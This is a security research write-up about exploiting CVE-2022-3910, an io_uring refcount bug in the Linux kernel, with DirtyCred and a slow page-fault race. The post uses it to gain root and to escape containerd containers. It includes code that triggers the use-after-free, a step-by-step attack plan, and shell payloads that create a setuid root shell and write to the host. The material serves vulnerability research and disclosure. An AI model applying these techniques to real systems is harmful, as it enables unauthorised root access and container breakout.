A new method for container escape using file-based DirtyCred
Table of Contents
Recently, I was trying out various exploitation techniques against a Linux kernel vulnerability, CVE-2022-3910. After successfully writing an exploit which made use of DirtyCred to gain local privilege escalation, my mentor Billy asked me if it was possible to tweak my code to facilitate a container escape by overwriting /proc/sys/kernel/modprobe instead.
The answer was more complicated than expected; this led me down a long and dark rabbit hole…
In this post, I will discuss the root cause of the vulnerability, as well as the various methods I used to exploit it.
All code snippets shown were taken from the source code of Linux kernel v6.0-rc5, the latest affected version.
Introduction to relevant io_uring components
io_uring has already been introduced pretty well in this post a while back, so I will not cover the same details again. Instead, let’s focus on the relevant components for this particular vulnerability.
Both components are discussed briefly in Jens Axboe’s slides here.
Fixed files
Fixed files, or direct descriptors, can be thought of as io_uring-specific file desciptors. io_uring maintains a reference to any registered files to reduce additional overhead incurred by the resolution of file descriptors for each operation involving them; this reference is only released when the fixed files are unregistered or the io_uring instance is torn down.
Fixed files can be registered by passing an array of file descriptors to io_uring_register(). Alternatively, io_uring can be instructed to register one directly (without the userland program first having to grab a file descriptor using some other system call) using a variety of functions such as io_uring_prep_openat_direct(). Subsequently, these can be referenced in future SQEs by setting the IOSQE_FIXED_FILE flag and passing the index of the fixed file within the array of registered files instead of the actual file descriptor.
Ring messages
io_uring supports message passing between rings with io_uring_prep_msg_ring(). More specifically, according to the man page, this operation creates a CQE in the target ring with its res and user_data set to user-specified values.
As noted here, this functionality could be used to wake sleeping tasks waiting on a ring, or simply to pass arbitrary information.
The vulnerability
CVE-2022-3910 is an improper refcount update in the io_msg_ring() function. The source file is here, but the relevant code snippet is shown below:
int io_msg_ring(struct io_kiocb *req, unsigned int issue_flags)
{
struct io_msg *msg = io_kiocb_to_cmd(req, struct io_msg);
int ret;
ret = -EBADFD;
if (!io_is_uring_fops(req->file))
goto done;
switch (msg->cmd) {
case IORING_MSG_DATA:
ret = io_msg_ring_data(req);
break;
case IORING_MSG_SEND_FD:
ret = io_msg_send_fd(req, issue_flags);
break;
default:
ret = -EINVAL;
break;
}
done:
if (ret < 0)
req_set_fail(req);
io_req_set_res(req, ret, 0);
/* put file to avoid an attempt to IOPOLL the req */
io_put_file(req->file);
req->file = NULL;
return IOU_OK;
}
A hint for the vulnerability itself can be found in the commit message for the patch:

Ordinarily, the message passing functionality of io_uring expects a file descriptor corresponding to another io_uring instance. If we pass in a reference to anything else, it’s simply dropped with a call to io_put_file() and an error is returned.
If we pass in a fixed file, io_put_file() is still invoked. But this behaviour is actually incorrect! We did not grab an additional reference to the file, so we should not have decremented the refcount.
Immediate consequences
io_put_file() is simply a wrapper to fput(). You can find its source code here, but the following understanding is sufficient:
void fput(struct file *file)
{
if (atomic_long_dec_and_test(&file->f_count)) {
// free the file struct
}
}
In other words, by repeatedly triggering the vulnerability until the refcount drops to 0, we can free the associated file struct while io_uring continues to hold a reference to it. This constitutes a use-after-free.
Here’s some code showing how we might do so:
struct io_uring r;
io_uring_queue_init(8, &r, 0);
int target = open(TARGET_PATH, O_RDWR | O_CREAT | O_TRUNC, 0644);
// Register target file as fixed file.
if (io_uring_register_files(&r, &target, 1) < 0) {
perror("[-] io_uring_register_files");
}
struct io_uring_sqe * sqe;
// Refcount is currently 2
// (Check by by setting a breakpoint in io_msg_ring())
for (int i=0; i<2; i++) {
sqe = io_uring_get_sqe(&r);
io_uring_prep_msg_ring(sqe, 0, 0, 0, 0);
sqe->flags |= IOSQE_FIXED_FILE;
io_uring_submit(&r);
io_uring_wait_cqe(&r, &cqe);
io_uring_cqe_seen(&r, cqe);
}
// Refcount should now be 0, file struct should be freed.
My initial attempt at an exploit made use of a bunch of cross-cache sprays and ultimately overwriting the destructor of an sk_buff struct (not the sk_buff->data allocation, as its minimum size is too large) to gain execution control.
This “standard” exploit is not the main focus of this post, but you can check out my code here if you are interested. I was unable to find another writeup online that made use of sk_buff in the same way I did, so I figured it was worth mentioning briefly.
DirtyCred
After I completed the abovementioned exploit, Billy encouraged me to try and write a different one making use of DirtyCred instead.
DirtyCred is a data-only attack that targets file and cred structs. The original slides explain the concept more clearly than I can, so if you are unfamiliar with the technique, I suggest reading this first. Of particular relevance is the section “Attacking Open File Credentials”, which is precisely what we will be using.
The file struct
As its name suggests, a file struct represents an open file and is allocated in the filp slab cache whenever a file is opened. Each file struct keeps track of its own refcount, which can be modified through operations such as dup() and close(). When the refcount hits zero, the struct is freed.
Some important members of this structure are shown below:
struct file {
// ...
const struct file_operations * f_op; /* 40 8 */
// ...
atomic_long_t f_count; /* 56 8 */
// ...
fmode_t f_mode; /* 68 4 */
// ...
/* size: 232, cachelines: 4, members: 20 */
} __attribute__((__aligned__(8)));
Let’s go over each of these briefly:
f_opis a pointer to a function table that dictates which handler is invoked when an operation is requested on the file. For example, this isext4_file_operationsfor all files living on an ext4 filesystem.f_countstores the refcount for thefile.f_modestores the access mode for thefile. This includes flags such as whether we are allowed to read from or write to it.
Note: when we
open()the same file multiple times, multiplefilestructs are allocated. In comparison, when we calldup()on a file descriptor, the refcount of an existingfilestruct is incremented, and no new allocations are made.
Code analysis
Now let’s try to understand how exactly DirtyCred works. Suppose we’ve opened file A with access mode O_RDWR and we attempt to write to it. This eventually calls vfs_write(), shown below:
ssize_t vfs_write(struct file *file, const char __user *buf, size_t count, loff_t *pos)
{
ssize_t ret;
// Permission checks occur here
if (!(file->f_mode & FMODE_WRITE))
return -EBADF;
if (!(file->f_mode & FMODE_CAN_WRITE))
return -EINVAL;
if (unlikely(!access_ok(buf, count)))
return -EFAULT;
ret = rw_verify_area(WRITE, file, pos, count);
if (ret)
return ret;
if (count > MAX_RW_COUNT)
count = MAX_RW_COUNT;
// Actual write occurs down here
file_start_write(file);
if (file->f_op->write)
ret = file->f_op->write(file, buf, count, pos);
else if (file->f_op->write_iter)
ret = new_sync_write(file, buf, count, pos);
else
ret = -EINVAL;
if (ret > 0) {
fsnotify_modify(file);
add_wchar(current, ret);
}
inc_syscw(current);
file_end_write(file);
return ret;
}
Suppose that, after the permission checks are done but before the actual write has begun, we managed to free file A’s file struct and spray a new one corresponding to a different file B, which we opened with access mode O_RDONLY. The access mode won’t be checked again, so the write will be performed on file B, even though we should not be allowed to do that!
But is it possible to consistently win this race?
Traditional DirtyCred: targeting ext4 files
In a typical application of DirtyCred, both files A and B reside on an ext4 filesystem. In this scenario, the write is eventually handled by ext4_buffered_write_iter():
static ssize_t ext4_buffered_write_iter(struct kiocb *iocb,
struct iov_iter *from)
{
ssize_t ret;
struct inode *inode = file_inode(iocb->ki_filp); // Local variable!
if (iocb->ki_flags & IOCB_NOWAIT)
return -EOPNOTSUPP;
inode_lock(inode); // <=== [A]
ret = ext4_write_checks(iocb, from);
if (ret <= 0)
goto out;
current->backing_dev_info = inode_to_bdi(inode);
ret = generic_perform_write(iocb, from); // Actual write occurs in here
current->backing_dev_info = NULL;
out:
inode_unlock(inode); // <=== [B]
if (likely(ret > 0)) {
iocb->ki_pos += ret;
ret = generic_write_sync(iocb, ret);
}
return ret;
}
ssize_t generic_perform_write(struct kiocb *iocb, struct iov_iter *i)
{
struct file *file = iocb->ki_filp;
// ...
}
To avoid problems arising from multiple tasks writing concurrently to the same file, the write operation is enclosed within a mutex. In other words, only one process can write to the file at any given time. This allows us to stabilise the exploit with the idea shown in the diagram below (taken from the DirtyCred slides):

When thread A performs a slow write to file A, it grabs the corresponding inode’s lock. This prevents thread B from entering the critical region between [A] and [B]. We could make use of this waiting period to swap out file A’s file struct with that of file B’s. When thread A releases the inode lock, thread B grabs it and proceeds to perform the write on the wrong file.
Local privilege escalation
It is not difficult to see how such a primitive would allow us to achieve local privilege escalation. One possibility would be to to add a new user with root privileges by targeting /etc/passwd. But I took a different approach, targeting /sbin/modprobe instead.
When we attempt to execute a file with unknown magic header, the kernel will invoke the binary pointed to by the global kernel variable modprobe_path with root privileges and from the root namespace. By default, this is /sbin/modprobe.
Hence, I overwrote /sbin/modprobe with the following shell script:
#!/bin/sh
cp /bin/sh /tmp/sh
chmod 4777 /tmp/sh
When I tried to execute a file with an invalid magic header, the kernel executed the above script, creating a setuid copy of /bin/sh. We now have a root shell.
The rabbit hole
When I showed my exploit to Billy, he pointed out that my approach wouldn’t work in a containerised environment, as /sbin/modprobe wouldn’t be reachable from the container’s namespace. Instead, he asked if we could target the modprobe_path variable directly, through /proc/sys/kernel/modprobe.
The /proc filesystem and you
/proc is a pseudo-filesystem that “acts as an interface to internal data structures in the kernel”. In particular, the /proc/sys subdirectory allows us to change the value of various kernel parameters, simply by writing to them as if they were a file.
As a relevant example, /proc/sys/kernel/modprobe is aliased directly to the modprobe_path kernel global variable, and writing to this “file” will correspondingly change the value of modprobe_path.
Important: we cannot write to anything in
/proc/sys/*if we aren’t root. But this is not a big problem, because we can just leverage traditional DirtyCred to get local privilege escalation by targeting/etc/passwdbeforehand.
It should be clear that these file operations require special handler functions. file structs associated with /proc/sys/* “files” have f_op set to proc_sys_file_operations.
This creates a problem, because the inode locking technique from earlier relies on the assumption that ext4_buffered_write_iter() can still successfully write to the target file. Actually attempting to do this with a /proc/sys/* file will cause undefined behaviour, which usually results in an error code being returned.
Instead, we will have to swap out the file structs before the call to the write handler is resolved, meaning that we have the following race window:
ssize_t vfs_write(struct file *file, const char __user *buf, size_t count, loff_t *pos)
{
ssize_t ret;
if (!(file->f_mode & FMODE_WRITE))
return -EBADF;
if (!(file->f_mode & FMODE_CAN_WRITE))
return -EINVAL;
// RACE WINDOW START
if (unlikely(!access_ok(buf, count)))
return -EFAULT;
ret = rw_verify_area(WRITE, file, pos, count);
if (ret)
return ret;
if (count > MAX_RW_COUNT)
count = MAX_RW_COUNT;
file_start_write(file);
// RACE WINDOW END
if (file->f_op->write)
ret = file->f_op->write(file, buf, count, pos);
else if (file->f_op->write_iter)
ret = new_sync_write(file, buf, count, pos);
else
ret = -EINVAL;
if (ret > 0) {
fsnotify_modify(file);
add_wchar(current, ret);
}
inc_syscw(current);
file_end_write(file);
return ret;
}
That’s pretty small. Can we improve our chances?
A new target: aio_write()
The kernel AIO subsystem (not to be confused with POSIX AIO) is a somewhat obsolete asynchronous I/O interface which could be considered as a predecessor to io_uring. Billy pointed me towards the aio_write() function, which will be invoked if we request a write syscall through the kernel AIO interface:
static int aio_write(struct kiocb *req, const struct iocb *iocb,
bool vectored, bool compat)
{
struct iovec inline_vecs[UIO_FASTIOV], *iovec = inline_vecs;
struct iov_iter iter;
struct file *file;
int ret;
ret = aio_prep_rw(req, iocb);
if (ret)
return ret;
file = req->ki_filp;
if (unlikely(!(file->f_mode & FMODE_WRITE)))
return -EBADF;
if (unlikely(!file->f_op->write_iter))
return -EINVAL;
ret = aio_setup_rw(WRITE, iocb, &iovec, vectored, compat, &iter);
if (ret < 0)
return ret;
ret = rw_verify_area(WRITE, file, &req->ki_pos, iov_iter_count(&iter));
if (!ret) {
/*
* Open-code file_start_write here to grab freeze protection,
* which will be released by another thread in
* aio_complete_rw(). Fool lockdep by telling it the lock got
* released so that it doesn't complain about the held lock when
* we return to userspace.
*/
if (S_ISREG(file_inode(file)->i_mode)) {
sb_start_write(file_inode(file)->i_sb);
__sb_writers_release(file_inode(file)->i_sb, SB_FREEZE_WRITE);
}
req->ki_flags |= IOCB_WRITE;
aio_rw_done(req, call_write_iter(file, req, &iter));
}
kfree(iovec);
return ret;
}
aio_setup_rw() copies iovecs from userland using copy_from_user(). Furthermore, it lies within our race window (after the permissions check, but before the write handler gets resolved). As such, if we have access to userfaultfd or FUSE, we can consistently win the race, allowing us to redirect the write operation to /proc/sys/kernel/modprobe.
But wait. Why would anyone need to enable FUSE or kernel page fault handling for userfaultfd within a container? The sad truth is that the conditions necessary to utilise the aforementioned technique are far too stringent to be useful in an average real-world exploitation scenario.
Note: technically, even if userfaultfd kernel page fault handling is disabled, we could still use it if we have the
CAP_SYS_PTRACEcapability (the actual check is here). However, in general, we are unlikely to have this even as container root.
Unless…
Slow page fault to the rescue
Let’s think about the role being played by userfaultfd and FUSE in our exploit technique so far. When the kernel encounters a page fault while trying to copy data from userland:
- userfaultfd causes the faulting kernel thread to pause until we handle the page fault from userland.
- Our custom FUSE read handler is invoked when the kernel tries to load the faulting page into memory.
In both of these cases, we can simply stall the kernel thread at this copy_from_user() call until we’re done with other stuff, like spraying the heap. But is it possible to make the page fault take so long that we could complete our heap spray during that time window?
After I spent a few attempts experimenting with various ideas which didn’t work too well, Billy suggested adapting this method to significantly increase the delay created by a page fault (image from Google CTF discord):

shmem_fault() contains a helpful comment which explains why this is the case:
/*
* Trinity finds that probing a hole which tmpfs is punching can
* prevent the hole-punch from ever completing: which in turn
* locks writers out with its hold on i_rwsem. So refrain from
* faulting pages into the hole while it's being punched. Although
* shmem_undo_range() does remove the additions, it may be unable to
* keep up, as each new page needs its own unmap_mapping_range() call,
* and the i_mmap tree grows ever slower to scan if new vmas are added.
*
* It does not matter if we sometimes reach this check just before the
* hole-punch begins, so that one fault then races with the punch:
* we just need to make racing faults a rare case.
*
* The implementation below would be much simpler if we just used a
* standard mutex or completion: but we cannot take i_rwsem in fault,
* and bloating every shmem inode for this unlikely case would be sad.
*/
Putting it all together
In summary, our plan of attack is as follows:
- Open some random file, file A, with access mode
O_RDWR. The kernel will allocate a correspondingfilestruct. - Using the vulnerability, repeatedly decrement the refcount of file A’s
filestruct until it underflows. This frees it, although the file descriptor table still contains a reference to it.
Note: this is necessary, because
fget()(which will be called when we submit the AIO request later) will cause the kernel to stall if called on afilestruct with refcount 0. The offending code is here (check the macro expansion ofget_file_rcu).
- Create and obtain a file descriptor for a temporary file B using
memfd_create(). Allocate a large amount of memory to it usingfallocate(). - Prepare an AIO request using a buffer that lies across a page boundary. The second page should be backed by file B, and not yet be resident in memory.
- (CPU 1, thread X): Call
fallocate()on file B with modeFALLOC_FL_PUNCH_HOLE | FALLOC_FL_KEEP_SIZE. - (CPU 1, thread Y): Submit the AIO request. This triggers a page fault for the page backed by file B. As a hole punch is in progress, thread Y will put itself on a wait queue, stalling execution until thread X is done.
- (CPU 0, thread Z): While thread Y is stalled, repeatedly call
open()on/proc/sys/kernel/modprobeto spray the heap with correspondingfilestructs, overwriting file A’sfilestruct with that of/proc/sys/kernel/modprobe. - Thread Y resumes execution and the write is performed on
/proc/sys/kernel/modprobe.
You can find the source code for the exploit here.
Testing against actual containers
Once all that was done, I proceeded to try my exploit against some test containers I set up on a vulnerable Ubuntu Kinetic image. This was NOT running kernel version v6.0-rc5, but there were little to no changes to any code relevant to the exploit, so this should not be a problem.
Note: More specifically, I used this image, then downgraded the kernel manually to an affected version (ubuntu 5.19.0-21-generic).
To demonstrate a successful container escape without making things too complicated, I opted for a simple payload which creates a file on the host’s system (outside the container):
#!/bin/sh
path=$(sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /proc/mounts)
echo "container escape" > /home/amarok/c
Standard Docker container
Command: sudo docker run -it --rm ubuntu bash
Surprisingly, my exploit did not work against the first test target. Instead, I received Permission denied instead. What’s going on?
As it turns out, after the call to aio_setup_rw(), rw_verify_area() calls a security hook function. By default, Docker containers are run under a restricted AppArmor profile, so the additional permissions check in aa_file_perm() fails, causing aio_write() to return without actually carrying out the write operation. 😥
Docker container with apparmor=unconfined
Command: sudo docker run -it --rm --security-opt apparmor=unconfined ubuntu bash
If the Docker container is run with apparmor=unconfined, however, aa_file_perm() exits early before the actual permissions check occurs, allowing our exploit to go through just fine.
This scenario isn’t super useful, because it’s unlikely that someone would go out of their way to disable AppArmor on a deployed Docker container.
Standard containerd container
Command: sudo ctr run -t --rm docker.io/library/ubuntu:latest bash
If we instead spin up a container using the ctr command-line client that operates directly on top of containerd’s API, the exploit works just fine as well. That’s neat! We can use this technique to escape out-of-the-box containerd containers. This is a much more realistic use case for this technique. 🙂
Demo
It’s morbin’ Demo Time. Here’s a video of the exploit in action against a fresh containerd container:
Acknowledgements
I would like to thank:
- My mentor Billy for taking my seemingly-ridiculous idea and managing to help me refine and stabilise it into a new and consistent container escape technique.
- Everyone else at Star Labs :)
- @pql for the slow page technique.
References
io_uring
- https://kernel-recipes.org/en/2022/wp-content/uploads/2022/06/axboe-kr2022-1.pdf
- https://lwn.net/Articles/863071/
- https://github.com/axboe/liburing/wiki/io_uring-and-networking-in-2023#ring-messages
DirtyCred
- https://i.blackhat.com/USA-22/Thursday/US-22-Lin-Cautious-A-New-Exploitation-Method.pdf
- https://blog.hacktivesecurity.com/index.php/2022/12/21/cve-2022-2602-dirtycred-file-exploitation-applied-on-an-io_uring-uaf/
- https://lkmidas.github.io/posts/20210223-linux-kernel-pwn-modprobe/#the-overwriting-modprobe_path-technique
/proc filesystem
Kernel AIO
fallocate() slow page